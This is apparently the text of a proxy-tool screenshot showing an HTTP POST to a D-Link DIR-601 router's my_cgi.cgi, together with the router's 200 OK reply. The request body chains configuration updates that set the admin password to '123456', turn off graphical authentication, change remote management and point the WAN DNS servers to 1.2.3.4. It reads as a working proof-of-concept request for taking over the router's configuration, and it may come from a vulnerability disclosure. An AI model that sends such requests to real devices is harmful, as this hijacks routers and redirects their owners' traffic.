 Request
Pretty Raw Hex \n ≡
1 POST /my_cgi.cgi?0.8578180010115546 HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 593
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36 Edg/127.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/tools_admin.htm
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 request=update_entry&table_name=admin_user&rowid=0&
admin_user_pwd=123456&request=update_entry&table_name=
system&rowid=0&gateway_name=DIR-601&request=update_entry
&table_name=graph_auth&rowid=0&graph_auth_enable=0&
request=update_entry&table_name=remote_management&rowid=
0&remote_enable=0&request=update_entry&table_name=
wan_settings&rowid=1&wan_type=1&enable_advanced_dns=0&
wan_mac=00:00:00:00:00:00&primary_dns=1.2.3.4&
secondary_dns=1.2.3.4&request=update_entry&table_name=
wan_static&rowid=1&static_ip_addr=192.168.0.1&
static_subnet_mask=255.255.255.0&static_gateway=
192.168.0.1&static_mtu=1500
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/xml
3 Connection: close
4 Date: Sat, 01 Jan 2011 01:34:04 GMT
5 Server: lighttpd/1.4.28
6 Content-Length: 86
7
8 <?xml version="1.0" encoding="UTF-8"?>
<root>
<redirect_page>
back
</redirect_page>
</root>